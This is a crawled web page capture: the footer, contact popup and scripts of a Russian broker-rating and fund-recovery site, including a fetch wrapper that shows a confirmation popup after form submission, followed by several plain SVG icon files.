                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg
body_size: -30
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.125C17.0061 0.125 21.875 4.99391 21.875 11C21.875 13.5978 20.964 15.9828 19.4442 17.8532L26.7954 25.2045C27.2348 25.6439 27.2348 26.3561 26.7954 26.7954C26.3961 27.1949 25.7711 27.2312 25.3307 26.9043L25.2045 26.7954L17.8532 19.4442C15.9828 20.964 13.5978 21.875 11 21.875C4.99391 21.875 0.125 17.0061 0.125 11C0.125 4.99391 4.99391 0.125 11 0.125ZM11 2.375C6.23654 2.375 2.375 6.23654 2.375 11C2.375 15.7634 6.23654 19.625 11 19.625C15.7634 19.625 19.625 15.7634 19.625 11C19.625 6.23654 15.7634 2.375 11 2.375Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg
body_size: 2154
content:
<svg width="88" height="89" viewBox="0 0 88 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1908_1023)">
<path d="M42.5148 33.8871C43.0882 34.4316 44.0416 34.3215 44.4773 33.6642L53.057 20.7158C53.4504 20.1223 53.2879 19.322 52.6944 18.9286C52.1016 18.5359 51.3013 18.6983 50.9079 19.2912L43.1762 30.9599L38.88 26.8805C38.3637 26.3904 37.5479 26.4119 37.0571 26.9282C36.567 27.4445 36.5885 28.2602 37.1048 28.7503C37.1041 28.7503 42.5101 33.8831 42.5148 33.8871Z" fill="black"/>
<path d="M43.3935 53.5487C43.6399 53.6615 43.9125 53.7213 44.1838 53.7213H44.1945C44.4705 53.7199 44.7471 53.6568 44.9941 53.5386C64.5959 44.2164 67.918 24.103 68.4685 18.1606C68.5947 16.8037 67.8307 15.5402 66.5678 15.0165C62.6657 13.3964 60.0131 9.77362 59.6451 5.56201C59.5317 4.26556 58.4239 3.25513 57.1187 3.25513H57.1033L30.6949 3.41022C29.3636 3.4176 28.282 4.42938 28.1799 5.76343C27.855 9.97638 25.2413 13.6254 21.3586 15.2864C20.1085 15.8208 19.3633 17.0911 19.5056 18.4473C20.126 24.383 23.6836 44.4568 43.3935 53.5487ZM22.3724 17.6564C27.1332 15.6207 30.3404 11.1513 30.748 5.98767L57.0804 5.83325C57.5484 10.9855 60.8013 15.4139 65.5795 17.3972C65.793 17.4865 65.9226 17.6973 65.9018 17.9229C65.3848 23.4921 62.2917 42.2701 44.1791 51.07C25.9623 42.4843 22.6517 23.7425 22.069 18.1794C22.0455 17.9545 22.1677 17.7443 22.3724 17.6564Z" fill="black"/>
<path d="M25.5922 24.8026C25.748 25.376 26.4751 25.901 27.1747 25.7083C27.8608 25.519 28.267 24.8134 28.0804 24.1265C27.7521 22.9167 27.4761 21.6901 27.2593 20.4749C30.7612 18.1928 33.3602 14.7869 34.6351 10.8089L53.2513 10.6995C54.5726 14.6613 57.2112 18.0377 60.74 20.2781C60.5379 21.4967 60.2761 22.7274 59.9612 23.9419C59.7826 24.6314 60.1968 25.335 60.8857 25.5136C61.5759 25.6922 62.2788 25.278 62.4574 24.5884C62.8266 23.1624 63.1274 21.7149 63.3503 20.2862C63.4752 19.4879 63.11 18.7031 62.4211 18.2868C59.134 16.3015 56.7043 13.187 55.5797 9.51715C55.3266 8.69202 54.5484 8.11865 53.685 8.11865H53.673L34.1826 8.23279C33.3138 8.23816 32.5364 8.82294 32.2926 9.65411C31.2117 13.3367 28.8182 16.4794 25.5546 18.5037C24.8705 18.9273 24.5153 19.7162 24.6489 20.5138C24.8893 21.9392 25.2062 23.382 25.5922 24.8026Z" fill="black"/>
<path d="M59.8508 28.6249C59.1929 28.3523 58.4396 28.6665 58.1677 29.3245C55.1887 36.5445 50.4729 42.0338 44.1471 45.6465C37.7723 42.1036 32.988 36.6607 29.9251 29.4634C29.6458 28.8088 28.8885 28.504 28.2339 28.7826C27.5786 29.0613 27.2738 29.8186 27.5524 30.4732C30.8953 38.3271 36.1616 44.248 43.2051 48.0702C43.5019 48.232 43.8269 48.3119 44.1511 48.3119C44.4835 48.3119 44.8151 48.228 45.1173 48.0595C52.1077 44.1594 57.3002 38.1868 60.5511 30.3074C60.823 29.6494 60.5095 28.8961 59.8508 28.6249Z" fill="black"/>
<path d="M8.27167 69.2163C5.75732 69.2163 3.71094 71.262 3.71094 73.777C3.71094 76.2921 5.75732 78.3378 8.27167 78.3378C10.7867 78.3378 12.8331 76.2921 12.8331 73.777C12.8331 71.262 10.7874 69.2163 8.27167 69.2163ZM8.27167 75.7596C7.17865 75.7596 6.28906 74.8707 6.28906 73.777C6.28906 72.684 7.17865 71.7944 8.27167 71.7944C9.36536 71.7944 10.2549 72.684 10.2549 73.777C10.2549 74.8707 9.36536 75.7596 8.27167 75.7596Z" fill="black"/>
<path d="M87.0755 56.5961C85.4232 54.1684 82.0965 53.5252 79.66 55.1621L62.8082 66.4407L59.2109 66.2386L59.119 65.3174C58.7604 61.7101 56.0031 58.8359 52.4138 58.3283C52.391 58.325 52.3688 58.3223 52.346 58.3203L34.1877 56.7291C33.5734 56.6331 31.6069 56.0684 26.2036 52.9693C23.3951 51.3586 20.2309 50.4496 17.0163 50.3261V46.9537C17.0163 45.2611 15.64 43.8848 13.9474 43.8848H3.06891C1.37701 43.8848 0 45.2618 0 46.9537V80.1679C0 81.8598 1.37701 83.2368 3.06891 83.2368H13.9474C15.6393 83.2368 17.0163 81.8598 17.0163 80.1679V79.2528L32.8892 85.2637C32.9241 85.2771 34.2132 85.7592 36.5832 85.5356C36.5899 85.5349 62.9573 81.7335 62.9573 81.7335C62.964 81.7329 62.97 81.7315 62.9768 81.7302C65.2299 81.371 67.3549 80.4183 69.1226 78.9768C69.1387 78.9634 69.1542 78.95 69.1696 78.9365L86.2034 63.6162C88.2108 61.8336 88.5861 58.8157 87.0755 56.5961ZM84.4853 61.694L67.4697 76.9982C66.0611 78.1403 64.3706 78.8956 62.5793 79.1829L36.2247 82.9823C36.2186 82.983 36.2099 82.9843 36.2019 82.9857C36.1978 82.9863 36.1931 82.987 36.1891 82.9877C35.4009 83.1119 34.5798 83.0595 33.7479 82.8319L17.0163 76.496V61.7745C17.0163 61.0622 16.4389 60.4855 15.7272 60.4855C15.0149 60.4855 14.4382 61.0622 14.4382 61.7745V80.1679C14.4382 80.4384 14.218 80.6586 13.9474 80.6586H3.06891C2.79834 80.6586 2.57813 80.4384 2.57813 80.1679V46.9537C2.57813 46.6831 2.79834 46.4629 3.06891 46.4629H13.9474C14.218 46.4629 14.4382 46.6831 14.4382 46.9537V55.9516C14.4382 56.6639 15.0156 57.2407 15.7272 57.2407C16.4396 57.2407 17.0163 56.6633 17.0163 55.9516V52.9069C19.7817 53.0291 22.5022 53.8186 24.9205 55.2064C31.4377 58.944 33.2578 59.2018 33.856 59.2864C33.8789 59.2897 33.901 59.2918 33.9238 59.2944L52.0842 60.8856C54.4783 61.2394 56.3139 63.1623 56.5536 65.5726L56.6221 66.2594L32.3091 67.7606C32.2924 67.7593 32.2756 67.7579 32.2608 67.7566C31.4726 67.6854 30.7609 67.3128 30.2554 66.7072C29.7995 66.16 28.9865 66.0862 28.4399 66.5427C27.8928 66.9986 27.8189 67.8117 28.2755 68.3582C29.2214 69.4928 30.5562 70.1716 32.0312 70.3247C32.8275 70.4079 58.0401 68.7549 58.0401 68.7549L63.0942 69.0389C63.3735 69.0551 63.6508 68.9785 63.8831 68.8228L81.0961 57.3031C82.3604 56.4538 84.0865 56.7868 84.9439 58.0463C85.7274 59.1984 85.5327 60.7641 84.4853 61.694Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1908_1023">
<rect width="88" height="88" fill="white" transform="translate(0 0.333252)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -174
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg
body_size: 154
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_30_45" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="11" y="14" width="35" height="29">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.1333C12.4507 26.1333 11.2 27.384 11.2 28.9333C11.2 30.4827 12.4507 31.7333 14 31.7333C15.5493 31.7333 16.8 30.4827 16.8 28.9333C16.8 27.384 15.5493 26.1333 14 26.1333ZM14 14.9333C12.4507 14.9333 11.2 16.184 11.2 17.7333C11.2 19.2827 12.4507 20.5333 14 20.5333C15.5493 20.5333 16.8 19.2827 16.8 17.7333C16.8 16.184 15.5493 14.9333 14 14.9333ZM14 37.6506C12.6187 37.6506 11.5173 38.7706 11.5173 40.1333C11.5173 41.496 12.6373 42.616 14 42.616C15.3627 42.616 16.4827 41.496 16.4827 40.1333C16.4827 38.7706 15.3813 37.6506 14 37.6506ZM19.6 42H45.7333V38.2667H19.6V42ZM19.6 30.8H45.7333V27.0667H19.6V30.8ZM19.6 15.8667V19.6H45.7333V15.8667H19.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_30_45)">
<rect x="3.73334" y="3.7334" width="48.5333" height="48.5333" fill="#333333"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg
body_size: 325
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.0872 7.72913C18.0873 7.74533 18.0898 7.76105 18.0898 7.77729C18.0898 12.7529 13.7531 16.8007 8.42186 16.8007H5.67908C6.82677 19.8384 9.92667 22 13.5781 22H21.3555C21.6204 22 21.8584 21.8376 21.9553 21.5908C22.0522 21.3441 21.988 21.0634 21.7935 20.8828L20.0305 19.2475C21.3057 17.8545 22 16.0662 22 14.2226C22 11.5518 20.4498 9.12978 18.0872 7.72913Z" fill="#BDBDBD"/>
<path d="M0.206465 14.3945C0.0119883 14.5751 -0.05225 14.8558 0.0446875 15.1026C0.141625 15.3493 0.379543 15.5117 0.644531 15.5117H8.42188C13.0419 15.5117 16.8008 12.0423 16.8008 7.77734C16.8008 3.51235 13.0419 0 8.42188 0C3.80188 0 0 3.51235 0 7.77734C0 9.62092 0.694246 11.3663 1.96947 12.7592L0.206465 14.3945ZM4.55469 3.91016H12.2891C12.6453 3.91016 12.9336 4.19843 12.9336 4.55469C12.9336 4.91094 12.6453 5.19922 12.2891 5.19922H4.55469C4.19843 5.19922 3.91016 4.91094 3.91016 4.55469C3.91016 4.19843 4.19843 3.91016 4.55469 3.91016ZM4.55469 6.48828H12.2891C12.6453 6.48828 12.9336 6.77656 12.9336 7.13281C12.9336 7.48907 12.6453 7.77734 12.2891 7.77734H4.55469C4.19843 7.77734 3.91016 7.48907 3.91016 7.13281C3.91016 6.77656 4.19843 6.48828 4.55469 6.48828ZM4.55469 9.06641H12.2891C12.6453 9.06641 12.9336 9.35468 12.9336 9.71094C12.9336 10.0672 12.6453 10.3555 12.2891 10.3555H4.55469C4.19843 10.3555 3.91016 10.0672 3.91016 9.71094C3.91016 9.35468 4.19843 9.06641 4.55469 9.06641Z" fill="#BDBDBD"/>
</svg>
